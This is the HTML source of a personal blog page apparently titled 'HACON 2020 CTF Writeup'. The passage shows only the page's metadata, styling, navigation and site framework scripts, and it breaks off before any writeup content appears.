



<file: posts/ctf/hacon-2020-ctf-writeup/index.html>
<!DOCTYPE html><html lang="en" class="bg-[var(--page-bg)] transition text-[14px] md:text-[16px]" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <head><title>HACON 2020 CTF Writeup - r0x0rz</title><meta charset="UTF-8"><meta name="description" content="HACON 2020 CTF Writeup - r0x0rz"><meta name="author" content="r0x0rz"><meta property="og:site_name" content="r0x0rz"><meta property="og:url" content="https://r0x0rzx.github.io/posts/ctf/hacon-2020-ctf-writeup/"><meta property="og:title" content="HACON 2020 CTF Writeup - r0x0rz"><meta property="og:description" content="HACON 2020 CTF Writeup - r0x0rz"><meta property="og:type" content="article"><meta name="twitter:card" content="summary_large_image"><meta property="twitter:url" content="https://r0x0rzx.github.io/posts/ctf/hacon-2020-ctf-writeup/"><meta name="twitter:title" content="HACON 2020 CTF Writeup - r0x0rz"><meta name="twitter:description" content="HACON 2020 CTF Writeup - r0x0rz"><meta name="viewport" content="width=device-width"><meta name="generator" content="Astro v5.18.1"><link rel="icon" href="/src/assets/images/avatar.png" sizes="32x32" media="(prefers-color-scheme: dark)"><!-- Set the theme before the page is rendered to avoid a flash --><script>(function(){const DEFAULT_THEME = "auto";
const LIGHT_MODE = "light";
const DARK_MODE = "dark";
const AUTO_MODE = "auto";
const BANNER_HEIGHT_EXTEND = 30;
const PAGE_WIDTH = 75;
const configHue = 250;

			// Load the theme from local storage
			const theme = localStorage.getItem('theme') || DEFAULT_THEME;
			switch (theme) {
				case LIGHT_MODE:
					document.documentElement.classList.remove('dark');
					break
				case DARK_MODE:
					document.documentElement.classList.add('dark');
					break
				case AUTO_MODE:
					if (window.matchMedia('(prefers-color-scheme: dark)').matches) {
						document.documentElement.classList.add('dark');
					} else {
						document.documentElement.classList.remove('dark');
					}
			}

			// Load the hue from local storage
			const hue = localStorage.getItem('hue') || configHue;
			document.documentElement.style.setProperty('--hue', hue);

			// calculate the --banner-height-extend, which needs to be a multiple of 4 to avoid blurry text
			let offset = Math.floor(window.innerHeight * (BANNER_HEIGHT_EXTEND / 100));
			offset = offset - offset % 4;
			document.documentElement.style.setProperty('--banner-height-extend', `${offset}px`);
		})();</script><!-- defines global css variables. This will be applied to <html> <body> and some other elements idk why --><script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"HACON 2020 CTF Writeup","description":"HACON 2020 CTF Writeup","keywords":["CTF","Crypto","Misc","Forensics","OSINT","Networking"],"author":{"@type":"Person","name":"r0x0rz","url":"https://r0x0rzx.github.io/"},"datePublished":"2020-09-27","inLanguage":"en"}</script><link rel="alternate" type="application/rss+xml" title="r0x0rz" href="https://r0x0rzx.github.io/rss.xml"><link rel="stylesheet" href="/_astro/Layout.DSulWsr7.css">
<link rel="stylesheet" href="/_astro/Layout.CKPtf-VR.css">
<link rel="stylesheet" href="/_astro/_page_.DkK9JqfN.css">
<link rel="stylesheet" href="/_astro/_page_.BXulAqqm.css">
<link rel="stylesheet" href="/_astro/about.BtniRLn_.css">
<style>input.svelte-1wah7ro:focus{outline:0}.search-panel.svelte-1wah7ro{max-height:calc(100vh - 100px);overflow-y:auto}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k){-webkit-appearance:none;height:1.5rem;background-image:var(--color-selection-bar);transition:background-image .15s ease-in-out}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;border-width:0;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:active{background:#fff9}
</style><script type="module" src="/_astro/page.g_AAe3IX.js"></script></head> <body class=" min-h-screen transition  enable-banner" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <div id="config-carrier" data-hue="250"></div>    <div id="top-row" class="z-50 pointer-events-none relative transition-all duration-700 max-w-[var(--page-width)] px-0 md:px-4 mx-auto"> <div id="navbar-wrapper" class="pointer-events-auto sticky top-0 transition-all"> <div id="navbar" class="z-50 onload-animation"> <div class="absolute h-8 left-0 right-0 -top-8 bg-[var(--card-bg)] transition"></div> <!-- used for onload animation --> <div class="card-base !overflow-visible max-w-[var(--page-width)] h-[4.5rem] !rounded-t-none mx-auto flex items-center justify-between px-4"> <a href="/" class="btn-plain scale-animation rounded-lg h-[3.25rem] px-5 font-bold active:scale-95"> <div class="flex flex-row text-[var(--primary)] items-center text-md"> <svg width="1em" height="1em" class="text-[1.75rem] mb-1 mr-2" data-icon="material-symbols:home-outline-rounded">   <symbol id="ai:material-symbols:home-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M6 19h3v-5q0-.425.288-.712T10 13h4q.425 0 .713.288T15 14v5h3v-9l-6-4.5L6 10zm-2 0v-9q0-.475.213-.9t.587-.7l6-4.5q.525-.4 1.2-.4t1.2.4l6 4.5q.375.275.588.7T20 10v9q0 .825-.588 1.413T18 21h-4q-.425 0-.712-.288T13 20v-5h-2v5q0 .425-.288.713T10 21H6q-.825 0-1.412-.587T4 19m8-6.75"/></symbol><use href="#ai:material-symbols:home-outline-rounded"></use>  </svg> r0x0rz </div> </a> <div class="hidden md:flex"> <a aria-label="Home" href="/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Home  </div> </a><a aria-label="Archive" href="/archive/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Archive  </div> </a><a aria-label="About" href="/about/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> About  </div> </a><a aria-label="Medium" href="https://medium.com/@shanekhantaun9" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Medium <svg width="1em" height="1em" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <symbol id="ai:fa6-solid:arrow-up-right-from-square" viewBox="0 0 512 512"><path fill="currentColor" d="M320 0c-17.7 0-32 14.3-32 32s14.3 32 32 32h82.7L201.4 265.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L448 109.3V192c0 17.7 14.3 32 32 32s32-14.3 32-32V32c0-17.7-14.3-32-32-32zM80 32C35.8 32 0 67.8 0 112v320c0 44.2 35.8 80 80 80h320c44.2 0 80-35.8 80-80V320c0-17.7-14.3-32-32-32s-32 14.3-32 32v112c0 8.8-7.2 16-16 16H80c-8.8 0-16-7.2-16-16V112c0-8.8 7.2-16 16-16h112c17.7 0 32-14.3 32-32s-14.3-32-32-32z"/></symbol><use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a><a aria-label="HackTheBox" href="https://app.hackthebox.com/profile/237587" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> HackTheBox <svg width="1em" height="1em" viewBox="0 0 512 512" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a> </div> <div class="flex"> <!--<SearchPanel client:load>--> <style>astro-island,astro-slot,astro-static-slot{display:contents}</style><script>(()=>{var e=async t=>{await(await t())()};(self.Astro||(self.Astro={})).only=e;window.dispatchEvent(new Event("astro:only"));})();</script><script>(()=>{var A=Object.defineProperty;var g=(i,o,a)=>o in i?A(i,o,{enumerable:!0,configurable:!0,writable:!0,value:a}):i[o]=a;var d=(i,o,a)=>g(i,typeof o!="symbol"?o+"":o,a);{let i={0:t=>m(t),1:t=>a(t),2:t=>new RegExp(t),3:t=>new Date(t),4:t=>new Map(a(t)),5:t=>new Set(a(t)),6:t=>BigInt(t),7:t=>new URL(t),8:t=>new Uint8Array(t),9:t=>new Uint16Array(t),10:t=>new Uint32Array(t),11:t=>1/0*t},o=t=>{let[l,e]=t;return l in i?i[l](e):void 0},a=t=>t.map(o),m=t=>typeof t!="object"||t===null?t:Object.fromEntries(Object.entries(t).map(([l,e])=>[l,o(e)]));class y extends HTMLElement{constructor(){super(...arguments);d(this,"Component");d(this,"hydrator");d(this,"hydrate",async()=>{var b;if(!this.hydrator||!this.isConnected)return;let e=(b=this.parentElement)==null?void 0:b.closest("astro-island[ssr]");if(e){e.addEventListener("astro:hydrate",this.hydrate,{once:!0});return}let c=this.querySelectorAll("astro-slot"),n={},h=this.querySelectorAll("template[data-astro-template]");for(let r of h){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("data-astro-template")||"default"]=r.innerHTML,r.remove())}for(let r of c){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("name")||"default"]=r.innerHTML)}let p;try{p=this.hasAttribute("props")?m(JSON.parse(this.getAttribute("props"))):{}}catch(r){let s=this.getAttribute("component-url")||"<unknown>",v=this.getAttribute("component-export");throw v&&(s+=` (export ${v})`),console.error(`[hydrate] Error parsing props for component ${s}`,this.getAttribute("props"),r),r}let u;await this.hydrator(this)(this.Component,p,n,{client:this.getAttribute("client")}),this.removeAttribute("ssr"),this.dispatchEvent(new CustomEvent("astro:hydrate"))});d(this,"unmount",()=>{this.isConnected||this.dispatchEvent(new CustomEvent("astro:unmount"))})}disconnectedCallback(){document.removeEventListener("astro:after-swap",this.unmount),document.addEventListener("astro:after-swap",this.unmount,{once:!0})}connectedCallback(){if(!this.hasAttribute("await-children")||document.readyState==="interactive"||document.readyState==="complete")this.childrenConnectedCallback();else{let e=()=>{document.removeEventListener("DOMContentLoaded",e),c.disconnect(),this.childrenConnectedCallback()},c=new MutationObserver(()=>{var n;((n=this.lastChild)==null?void 0:n.nodeType)===Node.COMMENT_NODE&&this.lastChild.nodeValue==="astro:end"&&(this.lastChild.remove(),e())});c.observe(this,{childList:!0}),document.addEventListener("DOMContentLoaded",e)}}async childrenConnectedCallback(){let e=this.getAttribute("before-hydration-url");e&&await import(e),this.start()}async start(){let e=JSON.parse(this.getAttribute("opts")),c=this.getAttribute("client");if(Astro[c]===void 0){window.addEventListener(`astro:${c}`,()=>this.start(),{once:!0});return}try{await Astro[c](async()=>{let n=this.getAttribute("renderer-url"),[h,{default:p}]=await Promise.all([import(this.getAttribute("component-url")),n?import(n):()=>()=>{}]),u=this.getAttribute("component-export")||"default";if(!u.includes("."))this.Component=h[u];else{this.Component=h;for(let f of u.split("."))this.Component=this.Component[f]}return 